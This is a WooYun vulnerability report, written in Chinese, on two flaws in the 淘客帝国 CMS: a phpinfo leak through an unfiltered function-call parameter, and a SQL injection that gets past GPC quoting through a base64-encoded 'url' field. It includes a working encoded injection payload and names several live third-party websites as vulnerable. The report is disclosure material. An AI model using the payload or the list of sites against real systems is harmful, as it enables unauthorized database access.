漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0116544
漏洞标题:淘客帝国CMS 无视GPC注射和信息泄露2处
相关厂商:淘客帝国
漏洞作者: 路人甲
提交时间:2015-05-27 18:16
修复时间:2015-07-11 18:18
公开时间:2015-07-11 18:18
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-27: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-07-11: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
淘客帝国CMS 无视GPC注射和信息泄露2处
详细说明:
source_usercenter.php:
首先看信息泄露
//执行函数
$ac(); 在这个之前完全没有白名单过滤
1.注册用户登录
2 url:

http://localhost/taodiv6free_install/upload/usercenter.php?ac=phpinfo
一处php文件泄露
http://www.gd-men.com/phpinfo.php
http://www.gd-men.com/phpinfo.php?act=phpinfo
本地:
http://localhost/taodiv6free_install/upload/phpinfo.php?act=phpinfo
下来看sql注射
$data['url'] = (base64_decode(var_request("url","")));
看到这里 应该就明白了
1注册用户
url:

http://localhost/taodiv6free_install/upload/usercenter.php?ac=shareframe
postdata:
url=http://www.baidu.com&mod=setfield&dosubmit=ok&url=eCcsZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHVzZXIoKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgbGltaXQgMSkpKSwnJywnMScsJzEnLCcwJywnXzIxMHgyMTAuanBnJywnXzY0eDY0LmpwZycsJycsJzQnLCd0ZXN0JywnMTQzMjcxNjMwOCcsJzE0MzI3MTYzMDgnLCcxJywnMScsJzEnKSM%3D&pcid=1&
外网举例子:

几个客户的例子 http://www.gd-men.com/ http://www.gouwurewang.com/ http://www.guimishi.com/ http://szh666.com/

http://www.hdg138.com/
包括demo都是可以的
demov6.cnmysoft.cn
这里就不一一枚举了
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝